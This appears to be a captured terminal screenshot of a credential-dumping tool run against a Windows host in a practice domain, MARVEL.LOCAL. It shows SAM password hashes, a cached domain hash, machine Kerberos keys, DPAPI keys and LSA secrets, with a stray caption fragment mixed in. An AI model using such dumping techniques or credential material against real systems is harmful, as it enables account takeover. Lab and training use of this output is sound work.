 [*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f3e72dc6a364b5f758adea61a39151e5:::
Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Dumping cached domain logon information (domain/username:hash)
MARVEL.LOCAL/Administrator:$DCC2$10240#Administrator#c7154f935b7d1ace4c1d72bd4fb7889c
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\SPIDERMAN$:aes256-cts-hmac-sha1-96:672087648f6aa77827dca9279d71077014ae088aab93905f409777cb364df5c7
MARVEL\SPIDERMAN$:aes128-cts-hmac-sha1-96:63662ac0d60a634826b8866ce1130c95
MARVEL\SPIDERMAN$:des-cbc-md5:9e46083197e979e3
MARVEL\SPIDERMAN$:aad3b435b51404eeaad3b435b51404ee:0e5446dae4a221d307a20d2c47ae7fbf:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x73e00d3fe914d926ca46b86fbbe7210530c656e6
dpapi_userkey:0x328c2f5ea3ed872aed2916ef6d1a90c304878e5b
[*] NL$KM
0000 2A E8 CD F4 43 D3 DB C1 AA 83 AE 15 84 E8 95 B3 *...C...........
0010 AD 39 CC E1 1B 16 08 82 FF A3 41 9E 61 F8 91 30 .9........A.a..0
0020 13 70 9A 3F C9 06 60 76 54 9A 3B B9 5C CF 2D E1 .p.?..`vT.;.\.-.
0030 A6 A8 2D E5 34 F5 08 D8 A4 44 35 1F 2F E6 9F 9E ..-.4....D5./...
NL$KM:2ae8cdf443d3dbc1aa83ae1584e895b3ad39cce11b160882ffa3419e61f8913013709a3fc9066076549a3bb95ccf2de1a6a82de534f508d8a4
2fe69f9e
[*] Cleaning up...
[*] Stopping service RemoteRegistry
secrets and this DP API key.
[*] Restoring the disabled state for service RemoteRegistry
root@kali:~#